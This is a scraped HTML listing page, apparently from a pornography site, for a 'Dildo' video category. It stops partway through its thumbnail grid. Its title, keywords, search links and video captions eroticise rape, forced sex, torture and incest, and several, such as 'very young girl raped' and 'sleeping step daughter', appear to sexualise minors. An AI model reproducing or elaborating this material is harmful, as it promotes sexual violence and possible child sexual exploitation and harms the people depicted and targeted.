

--- FILE ---
content_type: text/html
request_url: https://bestpornrape.com/en/category/114557010/Dildo/popular/1/
body_size: 16399
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Porn Rape - Arousing Dildo rape scenes for the extreme porn lover.</title>
    <link rel="alternate" hreflang="en" href="/en/category/114557010/Dildo/popular/1/" />
 
    <link rel="canonical" href="https://bestpornrape.com/en/category/114557010/Dildo/popular/1/" />
    <meta name="Description" content="Vivid, explicit and intense scenes of brutal Dildo porn rape: the best site around!" />
    <meta name="Keywords" content="Raped And Beaten, Rough Sex Porn Videos, Hills Have Eyes Rape Scene Video, Lisa Simpson Raped, Lesbian Have Rough Sex, How Common Is Date Rape, Rough Sex Free Download, Real Girls Getting Raped, Phantasmagoria Rape"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=114557010;</script>
<script src="/js/Djdx7QZ2UarM0tE0Pt.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//bestpornrape.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Porn Rape"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/QmlnIGFzcyBhbmFsIGRpbGRv/" target="_self" title="Big ass anal dildo">Big ass anal dildo</a>  <a href="/en/search/QmlnIGRpbGRvIG1hY2hpbmUgcmFwZQ/" target="_self" title="Big dildo machine rape">Big dildo machine rape</a>  <a href="/en/search/aHVnZSBhbmFsIGRpbGRvIGFuYWwgZmlzdGluZw/" target="_self" title="huge anal dildo anal fisting">huge anal dildo anal fisting</a>  <a href="/en/search/YW5hbCByYXBlIGRpbGRv/" target="_self" title="anal rape dildo">anal rape dildo</a>  <a href="/en/search/YXNpYW4gbGVzYmlhbiByYXBlIGh1Z2UgZGlsZG8/" target="_self" title="asian lesbian rape huge dildo">asian lesbian rape huge dildo</a>  <a href="/en/search/YW5hbCBkaWxkbw/" target="_self" title="anal dildo">anal dildo</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/114557010/Dildo/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore">Gay rape forced hardcore</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape">Ladyboy Rape</a>  <a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape">Anal rape</a>  <a href="/en/search/cHVrZQ/" target="_self" title="puke">puke</a>  <a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off">forced jerking off</a>  <a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape">Hollywood movies forced rape</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor">Russian rape outdoor</a>  <a href="/en/search/bnVyc2U/" target="_self" title="nurse">nurse</a>  <a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape">German Rough Group rape</a>  <a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke">young teen gagging puke</a>  <a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality">Reality</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth">Shemale rapes guy cum in mouth</a>  <a href="/en/search/dGhyb2F0/" target="_self" title="throat">throat</a>  <a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG">CHEATING WIFE GANGBANG</a>  <a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking">Crying spanking</a>  <a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration">Brutal Bdsm gangbang triple penetration</a>  <a href="/en/search/cmV0cm8/" target="_self" title="retro">retro</a>  <a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang">Japanese teacher rape by students gang</a>  <a href="/en/search/ZmFtaWx5/" target="_self" title="family">family</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced">Asian forced</a>  <a href="/en/search/YnJ1dGFs/" target="_self" title="brutal">brutal</a>  <a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck">Real mom son hidden cam fuck</a>  <a href="/en/search/YW5hbA/" target="_self" title="anal">anal</a>  <a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced">Camping Sauvage forced</a>  <a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape">finger rape</a>  <a href="/en/search/c2xlZXA/" target="_self" title="sleep">sleep</a>  <a href="/en/search/dmVyeSB5b3VuZyBnaXJsIHJhcGVk/" target="_self" title="very young girl raped">very young girl raped</a>  <a href="/en/search/cGFpbmZ1bCBhbmFsIGNvbXBpbGF0aW9u/" target="_self" title="painful anal compilation">painful anal compilation</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/dGlnaHQ/" target="_self" title="tight">tight</a>  <a href="/en/search/Rm9yY2VkIGxlc2JpYW4gcmFwZSBoYXJkY29yZQ/" target="_self" title="Forced lesbian rape hardcore">Forced lesbian rape hardcore</a>  <a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video">rapesection.com of skinny teen raped video</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/U2hlbWFsZSBjdW0/" target="_self" title="Shemale cum">Shemale cum</a>  <a href="/en/search/RmFjZSBzaXR0aW5nIHJhcGU/" target="_self" title="Face sitting rape">Face sitting rape</a>  <a href="/en/search/c29uIG1hc3NhZ2UgbW9t/" target="_self" title="son massage mom">son massage mom</a>  <a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang">russian rape gangbang</a>  <a href="/en/search/Y2FzdGluZyBhbmFsIGZvcmNlZA/" target="_self" title="casting anal forced">casting anal forced</a>  <a href="/en/search/RXh0cnJtZSBmb3JjZWQgdGVlbiBzZXg/" target="_self" title="Extrrme forced teen sex">Extrrme forced teen sex</a>  <a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQ/" target="_self" title="Schoolgirl forced">Schoolgirl forced</a>  <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain">Big cock force tight pussy deep pain</a>  <a href="/en/search/Zm9yY2VkIG9yZ2FzbQ/" target="_self" title="forced orgasm">forced orgasm</a>  <a href="/en/search/ZmlsaXBpbmE/" target="_self" title="filipina">filipina</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Dildo Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547244687880/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a2d06208" src="/thumbs/880/1426482547244687880_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Slave in hogtie fucked with dildo</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/114688082/deep throat/popular/1/" target="_self">deep throat</a>&nbsp;<a href="/en/category/117440594/hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/en/category/112263250/bdsm/popular/1/" target="_self">bdsm</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/877814167607840479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c2e9f55a7120edf" src="/thumbs/479/877814167607840479_0.jpg"/>
                                    <span class="thumb-info">10:45</span>
                                </div>
                                <span class="thumb-desc">Euro Gorgeous Puma Swede Disciplines Amy With A Strap On!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640470129641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg"/>
                                    <span class="thumb-info">5:23</span>
                                </div>
                                <span class="thumb-desc">She can beg for pain or she can beg</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958836211868455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e89736327" src="/thumbs/455/13554958836211868455_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Gorgeous sub groped and drilled with sextoys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731864500495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">HelplessTeens Kaylee outdoor rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639372292928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa07d340" src="/thumbs/928/3824942639372292928_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">A spreader bar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11617668525363437800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a13a3ff8848620e8" src="/thumbs/800/11617668525363437800_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Rough toy play overRumika's hairy Asian cunt.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734295972882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">Faithful wife forced to beg for big black cock strangers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640600934252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f343676c" src="/thumbs/252/3824942640600934252_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Ginger bondage sub frogtied for pussy fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640192509799/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10daeb5767" src="/thumbs/799/3824942640192509799_0.jpg"/>
                                    <span class="thumb-info">13:34</span>
                                </div>
                                <span class="thumb-desc">wet dp fuck my sleeping step daughter with anal toy - taboo POV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16046050816266736016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="deaf0633a7721190" src="/thumbs/16/16046050816266736016_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">"[Wet] TOUGH - ASSHOLE-HILITION Ashley CumStar Bum Gape, DP with toy, Pee drinking, Spit, Slap, Sloppy ""An Office Trilogy Ep.3"""</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6167119121039736885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5596022a7117c035" src="/thumbs/885/6167119121039736885_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">an unwilling amateur girl used as a toy in a ruthless lesbian rape porn video. her screams of refusal drowned out by laughs.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734608725025/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d4df5421" src="/thumbs/25/2705852734608725025_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Torture woman with Inflation Saline in Tits and Cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1826348432611892095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19587e3919ec5b7f" src="/thumbs/95/1826348432611892095_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">Vibrator taken away and face fucked instead (Rory Knox)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482544834042332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511320d9dc" src="/thumbs/332/1426482544834042332_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Japan school group and amateur brutal dildo anal Fake Soldier Gets Used</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731685797480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb926a6fe68" src="/thumbs/480/2705852731685797480_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">Brutal double anal and vaginal fisting destruction</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17769953239867728143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f69b8e52899e210f" src="/thumbs/143/17769953239867728143_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">SHE SO LOVE DOUBLE PENETRATION!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14962681621889719251/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cfa61fa8d0009bd3" src="/thumbs/251/14962681621889719251_0.jpg"/>
                                    <span class="thumb-info">7:09</span>
                                </div>
                                <span class="thumb-desc">Big orange dildo fuck machine</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9065113469581101934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7dcdc0abeafd8b6e" src="/thumbs/934/9065113469581101934_0.jpg"/>
                                    <span class="thumb-info">12:05</span>
                                </div>
                                <span class="thumb-desc">serina gets a tasty dong to play in rough modes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17489445348091311172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f2b6fde18b973444" src="/thumbs/172/17489445348091311172_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Ably is rough fucked with a vibrator after sloppy deepthroat</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545110888763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25123a1313b" src="/thumbs/763/1426482545110888763_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8755225356564760569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7980cf131a8907f9" src="/thumbs/569/8755225356564760569_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">Petite Hailey Young stretches her pussy with huge dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4407069755778526726/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d290e97dd8bee06" src="/thumbs/726/4407069755778526726_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Well, you can witness that it's really possible, and now you can enjoy how this bound babe is enjoying a forced orgasm and squirting all the time.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731220223616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90ae6e680" src="/thumbs/616/2705852731220223616_0.jpg"/>
                                    <span class="thumb-info">2:21</span>
                                </div>
                                <span class="thumb-desc">Anal pain 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1526057476382599495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="152da5307a9d2947" src="/thumbs/495/1526057476382599495_0.jpg"/>
                                    <span class="thumb-info">8:52</span>
                                </div>
                                <span class="thumb-desc">Horny Desi Wife always Disturbing her Husband.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733922513992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9abf89448" src="/thumbs/992/2705852733922513992_0.jpg"/>
                                    <span class="thumb-info">9:25</span>
                                </div>
                                <span class="thumb-desc">Her First Anal Screaming Orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8313495703895669780/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="735f784bc06ffc14" src="/thumbs/780/8313495703895669780_0.jpg"/>
                                    <span class="thumb-info">22:08</span>
                                </div>
                                <span class="thumb-desc">Sex Toy Bum Fuck For Russian Sister</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6452477189394535266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="598bcdd12b2c1362" src="/thumbs/266/6452477189394535266_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Orgasm from a big brutal dildo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6429838507461936409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="593b600e48658519" src="/thumbs/409/6429838507461936409_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Huge tits and huge brutal dildo fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3939072552590831359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="36aa659dd1aaeeff" src="/thumbs/359/3939072552590831359_0.jpg"/>
                                    <span class="thumb-info">14:32</span>
                                </div>
                                <span class="thumb-desc">#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732585712913/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95c4a9d11" src="/thumbs/913/2705852732585712913_0.jpg"/>
                                    <span class="thumb-info">22:48</span>
                                </div>
                                <span class="thumb-desc">Asian slave degraded 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2069145593430164599/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cb714f454f84477" src="/thumbs/599/2069145593430164599_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Mila is a true Italian slut that lets her ass get pounded out as her butt cheeks are slapped until they are red.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734998344642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ec1873c2" src="/thumbs/642/2705852734998344642_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Lezdom dykes anal fingering rough on kitchen floor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9071661160432213384/" class="trd">
